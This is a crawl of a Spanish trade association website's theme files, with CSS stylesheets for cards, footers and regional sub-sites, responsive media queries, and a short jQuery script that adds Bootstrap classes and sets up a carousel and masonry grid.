  box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.4);
  border:0px;
}



.card__image {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  display: block;
  overflow: hidden;
  position: relative;
}
.card__image > img {
  display: block;
  margin-bottom: 0;
  width: 100%;
  -webkit-transition: all .25s ease-in-out;
  -moz-transition: all .25s ease-in-out;
  -ms-transition: all .25s ease-in-out;
  -o-transition: all .25s ease-in-out;
  transition: all .25s ease-in-out;
}
.card__image:hover > img {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}

.card__image:hover > .card__overlay {
  background-image: linear-gradient(to bottom, rgba(41, 182, 246, 0.1), rgba(194, 209, 0, 0.8));
}

.card__title {
  color: #EE7900;
  display: inline-block;
  font-size: 14px;
  font-weight: 300;
  line-height: 1.3;
  text-decoration: none;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  font-weight: 200;
}
.card__title:hover {
  text-decoration: none;
}

.card__overlay {
  content: "";
  bottom: 0;
  display: block;
  height: 100%;
  left: 0;
  position: relative;;
  right: 0;
  top: 0;
  width: 100%;
  z-index: 1;
}

.card__overlay--indigo {
  background-image: linear-gradient(to bottom, rgba(192, 207, 0, 0.1), rgba(237, 121, 0, 0.8));
  z-index: 2;
}

.card__overlay--blue {
  background-image: linear-gradient(to bottom, rgba(41, 182, 246, 0.1), rgba(194, 209, 0, 0.8));
  z-index: 2;
}

.card__overlay-content {
  position: relative;;
  bottom: 0;
  padding: 1em;
  z-index: 3;
  background: rgba(255, 255, 255, 1);
}

.card__meta {
  margin: 0;
  margin-right: -1em;
  padding-left: 0px;
  color:#289E42;
}
.card__meta.card__meta--last {
  margin-bottom: 0;
}
.card__meta li {
  color:#289E42;
  list-style-type: none;
  margin-bottom: 0;
  padding-right: 1em;
  font-size: 13px;
  letter-spacing: 1px;
}

.card__meta li > a {
  color:#555;
}

.card__meta li > a.home_noticia_linkki {
  color:#289E42;
}

.home_noticia_linkki {
  font-size: 15px;
  color:#289E42;
}

.footer_align_right {
  text-align: right;
}



.card_date {
  color: #999 !important;
}

#contactpage {
  background: url(../../img/contact.jpg);
  background-size: cover;
  padding-bottom: 120px;
  margin-top: -60px;
}




#home_agenda {
  padding-top: 120px;
  padding-bottom: 120px;
}

#home_agenda .home_title {
  color:#62a0bc;
}

.home_agenda_box_wrapper {
  padding: 30px;
  border:2px solid #62a0bc;
  height: 100%;
}

.home_agenda_box {
  color: #999;
}

.home_agenda_box_title {
  color:#62a0bc;
  font-family: 'Roboto', sans-serif;
  font-weight: 900;
  text-transform: uppercase;
  font-size: 32px;
  letter-spacing: 2px;
}

.home_agenda_box_title:hover {
  text-decoration: none;
}

.home_agenda_box_title i {
  color:#999;
  margin-right: 20px;
}

.home_agenda_box_wrapper h5 {
  color:#555;
  font-size: 16px;
}

.agenda_place_small {
  color:red;
  text-transform: uppercase;
  color:#999;
}

#home_lettuce {
  background: url(../../img/lettuce.jpg) no-repeat center center fixed;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  padding-top: 120px;
  padding-bottom: 120px;
  -webkit-clip-path: polygon(0 0, 1600px 0, 1600px 91%, 0 100%);
  clip-path: polygon(0 0, 1600px 0, 1600px 91%, 0 100%);
}

.carousel-homepage-carousel .carousel-inner {

}

.carousel-homepage-carousel  {
  background: #333;
}

.noticia_link  {
  text-transform: uppercase;
  letter-spacing: 2px;
  font-size: 12px;
  color:#777 !important;
  font-weight: 800;
}


.noticias_btn {
  background: #fff;
  color: #289E42;
  border:0px;
  text-transform: uppercase;
  letter-spacing: 2px;
}

.white_wrapper {
  padding: 30px;
  height: 100%;
  background: #fff;
}


.home_lettuce_asedas {
  border-top:8px solid #289E42;
  box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.5);
  padding-top:40px;
}



.twitter_wrapper {
  border-top:8px solid #4B99BE;
  box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.5);
  padding-top:40px;
  max-height: 480px;
  overflow: hidden;
  padding-bottom: 30px;
  overflow-y: scroll;
}

.twitter_wrapper2 {
  border-top:8px solid #4B99BE;
  box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.5);
  padding-top:40px;
  overflow: hidden;
  padding-bottom: 30px;
  height:95%;
}

.home_lettuce_asedas span {
  font-weight: 400;
  color:#289E42;
}

.twitter_wrapper a {
  font-weight: 400;
  color:#289E42;
}

#home_logos {
  padding-top: 120px;
  padding-bottom: 120px;
}

#home_logos .row .col-sm a {
  text-align: center;
  display: block;
}

#home_agora {
  padding-top: 80px;
  padding-bottom: 80px;
  background: #4b99be;
  text-align: center;
  color:#fff;
  background: linear-gradient(270deg, #4b99be, #289e42, #f39901);
background-size: 600% 600%;
-webkit-animation: top_strip 9s ease infinite;
-moz-animation: top_strip 9s ease infinite;
animation: top_strip 9s ease infinite;
}

.hero_overlay {
  position: absolute;
  top:0px;
  left:0px;
  right:0px;
  bottom: 0px;
  background: linear-gradient(270deg, #4b99be, #289e42, #f39901);
background-size: 600% 600%;
-webkit-animation: top_strip 9s ease infinite;
-moz-animation: top_strip 9s ease infinite;
animation: top_strip 9s ease infinite;
opacity: 0.5;
}

.filter_btn a {
  margin:5px;
}

.paginacion .page-numbers {
  color:#fff;
  padding:10px;
}

.paginacion {
  justify-content: center;

}


.actualidad_tipo {
  position: absolute;
  top:15px;
  right:0px;
  background: white;
  width: auto;
  padding:5px 15px;
  border-radius: 4px 0px 0px 4px;
  box-shadow: 0px 2px 8px rgba(0, 0, 0, 0.3);
  text-transform: uppercase;
  letter-spacing: 2px;
  font-weight: 900;
  font-size: 12px;
  z-index: 999;
}



.actualidad_tipo_noticia {
  color:white;
  background: #62A0BC;
}

.actualidad_tipo_podcast {
  color:black;
  background: #BEE9E8;
}

.actualidad_tipo_video {
  color:#fff;
  background: #1B4965;
}

.actualidad_tipo_prensa {
  color:#1B4965;
  background: #CAE9FF;
}

.actualidad_tipo_eventos {
  color:#fff;
  background: #1B4965;
}

.actualidad_tipo_fotos {
  color:#fff;
  background: #B38A58;
}

.doc_des {
  background: #fff;
  padding: 30px 15px;
  margin: 15px;
  border-top: 8px solid #289E42;
box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.5);
}

.page-template-documentacion {
  background: url(../../img/documentacion.jpg) no-repeat center center fixed;
  background-size: cover;
}

.page-template-documentacion footer {
  margin-top: 60px;
}

.one_document {
  margin-bottom: 30px;
  padding-bottom: 30px;
  border-bottom: 1px solid #d1d1d1;
}

.documentacion_list_text a:hover {
  text-decoration: none;
}

.documentacion_list_text a h4:hover {
  color: #007bff;
}











.pagination {
    padding-left: 21%;
    margin-top: 4%; 
}

.page-link {
    display: inline !important; 
}

span.current { 
color: #ffffff;
    padding: .5rem .75rem;
    background-color: #007bff;	
}
.pag_blog {

  margin-bottom: 40px;
}

.pag_blog a {
  color: #555;
}

.pag_blog .current {
  color: #007bff;
}

.pag_blog .dots {
  color:#555;
}


.homebloglink {
  color: #fff;
  text-transform: uppercase;
  font-size: 32px;
  font-weight: 200;
}

.homebloglink:hover {
  text-decoration: none;
  color:#fff;
}

.alignleft {
  float: left;
  margin-right: 15px;
  margin-bottom: 15px;
  clear: both;
  display: block;
  padding: 5px;
  border:1px solid #eee;
}

.alignright {
  float: right;
  margin-left: 15px;
  margin-bottom: 15px;
  clear: both;
  display: block;
  padding: 5px;
  border:1px solid #eee;
}

.alignnone {
  padding: 5px;
  border:1px solid #eee;
  margin:15px
}



#home_agora a span {
  font-weight: 900;
}

.blog_img_holder {
  margin-bottom: 15px;
}

.page-template-blog #content article, .page-template-blog #content header  {
  margin-top:0px;
}

.page-template-blog #content article {
  overflow: hidden;
}

.homebloglink::after {
  content:"";
  display: block;
  clear: both;
}


footer {
  background: #4B99BE;
  padding-top: 40px;
  padding-bottom: 40px;
  color:#fff;
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.15);
}

footer a {
  color:#fff;
}

.footer_logo {
  filter: brightness(0) invert(1);
}

.sidebar {
    margin-top: 0px;
}


.page_title {
  font-size: 36px;
}

.page_title::after {
  content: " ";
  display: block;
  width: 80px;
  border-top:2px solid #289E42;
  margin-top:20px;
  margin-bottom: 20px;
}

.widget_recent_entries a {

}

.content_block {
  background: #fff;
  padding:30px;
  border-top: 8px solid #289E42;
    box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.5)
}

.page-template-nosotros {
  background: url(../../img/lettuce.jpg) no-repeat center center fixed;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}

.page_white_wrapper {
  padding-top: 30px;
}


#home_destacados {
  padding-top:80px;
  padding-bottom: 80px;
}

.home_destacado_01 {
  background: #289E42;
  color: #fff;
  overflow: hidden;
}

.home_destacado_02 {
  background: #fff;
}

.home_destacado_03 {
  background: #4B99BE;
  color: #fff;
}

.home_destacado_01 h4, .home_destacado_03 h4 {
  color:#fff;
}

#home_destacados .card {
  height:100%;
}

#home_destacados .card:hover {
  text-decoration: none;
}









/*ASUICAN STYLE */

#asuican_styles .navbar-main {
  border-top:2px solid #004192;
}


.asuican_home_link {
  color: #004192 !important;
}

#asucyl_styles a {
  color: #004192;
}

.asucyl_blue  {
  color: #004192 !important;
}

.asuican_container h1, .asuican_container h2, .asuican_container h3, .asuican_container h4, .asuican_container h5 {
  color: #004192 !important;
}

 .asuican_container h2::after {
   border-top-color: #F7CA4F;
 }

.page-template-asuican_noticias #home_actualidad, .parent-pageid-1438 #home_actualidad {
  background: #f3f3f3;
}


.parent-pageid-136 h1, .parent-pageid-136 h2, .parent-pageid-136 h3, .parent-pageid-136 h4, .parent-pageid-136 h5 {
  color:#00a890;
}

.page-template-Asucyl, .parent-pageid-136, .parent-pageid-1619 {
  background: #d6edea;
}

.parent-pageid-136 .content_block, .parent-pageid-136 .asuican_twitter .twitter_wrapper2, .asucyl_single .twitter_wrapper2 {
  border-top: 8px solid #00a890;
}

.asucam_twitter .twitter_wrapper2, .asucam_content_block {
  border-top: 8px solid #951b81;
}

.asucam_content_block h2 {
  color: #951b81;
}

.asucam_content_block h2::after {
  border-color: #951b81;
}


#asucyl_styles .navbar-main {
  border-top:2px solid #00a890;
}

#asucyl_styles a {
  color: #00a890;
}

.parent-pageid-891 .card__meta li {
  color:#004192;
  font-size: 14px;
}


.dark_pagination span, .dark_pagination a {
  color:#004192 !important;
}

.page-link {
  background-color: fff;
}

span.current {
  font-weight: 800;
}

.dark_pagination span.current {
  font-weight: 800;
}



#asucyl_hero {
  background: url(../../img/tomate.jpg);
  background-size: cover;
  padding-top:200px;
  padding-bottom: 200px;
}

#asucyl_hero h1, #asucyl_hero h2 {
  color:#00a890;
  background: rgba(255, 255, 255, 0.8);
  padding: 10px;
  clear: both;
  display: block;
  float: left;
}

#asucyl_hero h1 {
  font-size: 48px;
}

#asucyl_hero h2 {
  letter-spacing: 8px;
  font-size: 24px;
}



#asucyl_footer {
  background: #fff;
}

.asucyl_franja {
  background: url(../../img/tomate.jpg)!important;
  background-size: cover;
}

.asucyl_franja .home_lettuce_asedas {
  border-top:none;
}

.asucyl_container {
  padding-bottom: 30px;
}

.asucyl_container h5 {
  color:#00a890;
}

.asucyl_container .card  {
  border-radius: 0px;
  height: 100%;
}

.asucyl_container .card h5 {
  color:#004192 !important;
}

.page-template-asuican_documentacion .doc_des , .page-template-asuican_documentacion .content_block , .page-template-asuican_contacto .twitter_wrapper, .page-template-asuican_contacto .content_block{
  border-color: #004192;
}

.page-template-asuican_documentacion h4 {
  color: #004192;
}

.navbar-light #menu-asuican .nav-link {
  color:#004192;
}

.navbar-light #menu-asuican .active a {
  color:#f4af00 !important;
}

.page-template-Asuican a {
  color: #004192;
}

.asuican_top_strip {
  background: #004192;
  color: #fff;
  position: relative;
}

.asuican_top_strip a {
  color:#555;
}

.asuican_twitter .twitter_wrapper2 {
  border-color: #004192;
}

.page-template-Asuican_sobre_nosotros, .page-template-ASUCAM_sobre_nosotros {
  background: url(../../img/lettuce.jpg) no-repeat center center fixed;
   -webkit-background-size: cover;
   -moz-background-size: cover;
   -o-background-size: cover;
   background-size: cover;
}

.page-template-Asuican_sobre_nosotros h1,
.page-template-Asuican_sobre_nosotros h2,
.page-template-Asuican_sobre_nosotros h3,
.page-template-Asuican_sobre_nosotros h4,
.page-template-Asuican_sobre_nosotros h5,
.page-template-Asuican_sobre_nosotros h6 {
  color: #004192;
}

.page-template-Asuican_sobre_nosotros .page_title::after {
  border-top:2px solid #f4af00;
}



#home_logos.asuican_logos a img  {
  height:70px;
  width: auto;
}

.asuican_single h2 {
  color:#004192!important;
}

.asucyl_single h2 {
  color:#00a890 !important;
}

.asucam_single h2 {
  color:#951b81 !important;
}

#searchform .inlineSubmit {
  background-color: #CAE9FF;
  border: 1px solid #CAE1FF;
  color:#1B4965;
  text-transform: uppercase;
}

#searchform .inlineSubmit:hover {
  background-color: #1B4965;
  border: 1px solid #CAE1FF;
  color:#CAE9FF;
  text-transform: uppercase;
}

.search-results h4 a {
  text-transform: none;
}

.search_img {
  border:1px solid #eee;
  padding:15px;
  display: block;
}

.wpcf7-submit {
  background-color: #4b99be;
  border-color: #4b99be;
  text-transform: uppercase;
}

.wpcf7-submit:hover {
  background-color: #376d88;
  border-color: #376d88;
  text-transform: uppercase;
}

.only_mobile {
  padding-bottom: 20px;
  display: none;
}





/* ASUCYL STYLES */

#asucyl_styles .asuican_top_strip {
  background: #00a890;
}

#asucyl_styles .navbar-main {
    border-top: 2px solid #00a890;
}

#asucyl_styles .navbar-light #menu-asuican .nav-link {
    color: #00a890;
}

.asucyl_green {
  color: #00a890 !important;
}


.page-template-Asuican .twitter_wrapper {
  overflow-y: scroll;
}

.page-template-asucyl_contacto .shareaholic-canvas {
  display: none;
}

.page-template-Asucyl_sobre_nosotros .content_block, .page-template-Asucyl_sobre_nosotros .twitter_wrapper2{
  border-top: 8px solid #00a890;
}

.page-template-Asucyl .twitter_wrapper {
  border-top: 8px solid #00a890;
}



/*ASUICAM STYLES

#951b81 primary
#4a2047 secondario

*/

#asuicam_styles .asuican_top_strip {
  background: #951b81;
}

#menu-asucam li a {
  color:#951b81;
}

.asucam_purple {
  color:#951b81 !important;
}

#asuicam_styles .twitter_wrapper {
  border-color: #951b81;
}

.page-template-ASUCAM .content_block {
  border-color:#951b81;
}

.page-template-ASUCAM .twitter_wrapper2 {
  border-color:#4a2047;
}

.page-template-ASUCAM .doc_des {
  border-color:#4a2047;
}

.page-template-ASUCAM .twitter_wrapper2 h4 {
  color:#951b81;
}

.page-template-ASUCAM .page_title::after {
  background: #777;
  border-color: #777;
}

.page-template-ASUCAM .page_title {
  color:#951b81;
}

.page-template-ASUCAM .card__meta svg {
  color:#951b81;
}


/*ASUCOVA STYLES

#3a55a2 primary
#FFFFFF secondario

*/

#asucova_styles .asuican_top_strip {
  background: #3a55a2;
}

#menu-asucova li a {
  color:#3a55a2;
}

.asucova_purple {
  color:#3a55a2 !important;
}

#asucova_styles .twitter_wrapper {
  border-color: #3a55a2;
}

.page-template-ASUCOVA .content_block {
  border-color:#3a55a2;
}

.page-template-ASUCOVA .twitter_wrapper2 {
  border-color:#3a55a2;
}

.page-template-ASUCOVA.doc_des {
  border-color:#3a55a2;
}

.page-template-ASUCOVA .twitter_wrapper2 h4 {
  color:#3a55a2;
}

.page-template-ASUCOVA .page_title::after {
  background: #777;
  border-color: #777;
}

.page-template-ASUCOVA .page_title {
  color:#3a55a2;
}

.page-template-ASUCOVA .card__meta svg {
  color:#3a55a2;
}

--- FILE ---
content_type: text/css
request_url: https://www.asedas.org/wp-content/themes/asedas/theme/css/responsive.css
body_size: 572
content:

@media (max-width: 575px) {
  .top_strip {
    display: none !important;
  }

  .navbar-main {
    margin-top: 0px;
  }

  .carousel-homepage-carousel {
    margin-top: 75px;
  }

  .carousel-homepage-carousel .carousel-caption-right {
    left: 0px;
    right: 0px;
  }

  .carousel-caption-box h4 {
    color: #289E42;
    font-size: 20px;
    text-transform: none;
  }

  .home_email {
    font-size: 7px;
  }

  .twitter_on_mobile {
    max-height:300px;
    margin-top:60px;
  }

  #home_destacados .col-sm {
    margin-bottom: 30px;
  }

  .twitter_wrapper2 {
    margin-top:30px;
    margin-bottom: 50px;
  }
  .hide_small {
    display: none !important;
  }
  #home_logos a img {
    height:55px !important;
  }

  .only_mobile {
    display: flex;
  }

  footer {
    text-align: center;
  }

  .footer_logo {
    margin-bottom: 20px;
  }

  .footer_align_right {
    text-align: center;
  }

  .twitter_wrapper2 {
    padding-bottom: 120px;
  }

}


@media (max-width: 767px) {
  .hide_small {
    display: none !important;
  }
  #home_logos a img {
    height:55px;
  }

  .logo_header2 {
    height: 25px;
  }

 }

@media (max-width: 768px) {
 .carousel-caption-box h4 {
   font-size: 24px;
 }
}




@media only screen and (max-width: 990px) and (min-width: 578px)  {
  #home_logos a img {
    height:30px;
  }
  .navbar-expand-md .navbar-nav .nav-link {
    padding-right: .2rem;
    padding-left: .2rem;
    font-size: 12px;
    letter-spacing: -1px;
  }

  .top_strip {
    font-size: 8px;
    height: 20px;
    line-height: 20px;
    text-transform: uppercase;
  }
  .navbar-main {
    margin-top: 20px;
  }
  .home_email {
    font-size: 10px;
  }

  .twitter_wrapper {
    min-height: 600px;
  }

  .twitter_wrapper h2 {
    font-size: 20px;
  }

  .sidebar_pp {
    max-height: 600px;
  }

  .logo_header2 {
    height: 25px;
  }

  #home_logos.asuican_logos a img {
    height: 40px;
  }



}

@media (min-width: 991px) {
  #home_logos a img {
    height:30px;
  }

  .twitter_wrapper2 {
    height: 100%;
  }

  .logo_header2 {
    height: 25px;
  }
}

@media (min-width: 1199px) {
  #home_logos a img {
    height:50px;
  }
  .logo_header2 {
    height: 45px;
  }
}

/* IPAD HORIZONTAL ... */
@media only screen and (max-width: 1024px) and (min-width: 1000px)  {
  .filter_btn a {
    font-size: 12px;
  }

  #home_logos a img {
   height: 40px;
 }


}


@media (min-width: 1199px) {
  .header_logo_large {
    display: block;
    height: 38px;
  }

  .header_logo_small {
    display: none;
  }
}

@media (max-width: 1198px) {
  .header_logo_large {
    display: none;
  }

  .header_logo_small {
    display: block;
    height: 30px;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.asedas.org/wp-content/themes/asedas/theme/js/b4st.js
body_size: 308
content:
(function ($) {

	'use strict';

	$(document).ready(function() {

		// Comments

		$('.commentlist li').addClass('card');
		$('.comment-reply-link').addClass('btn btn-secondary');

		// Forms

		$('select, input[type=text], input[type=email], input[type=password], textarea').addClass('form-control');
		$('input[type=submit]').addClass('btn btn-primary');

    	// Pagination fix for ellipsis

		$('.pagination .dots').addClass('page-link').parent().addClass('disabled');

		// Homepage carousel
		$(function() {
		  'use strict';

			$('.carousel .carousel-item[data-src]').each(function() {
				var $this = $(this);

				$this.prepend([
					'<div style="background-image: url(', $this.attr('data-src'), ')"></div>'
				].join(''));
			});
		});

		//homepage masonry
		(function() {
		  var $grid = $('.grid').imagesLoaded(function() {
		    $('.site__wrapper').masonry({
		      itemSelector: '.grid'
		    });
		  });
		})();


	}); // end

}(jQuery));
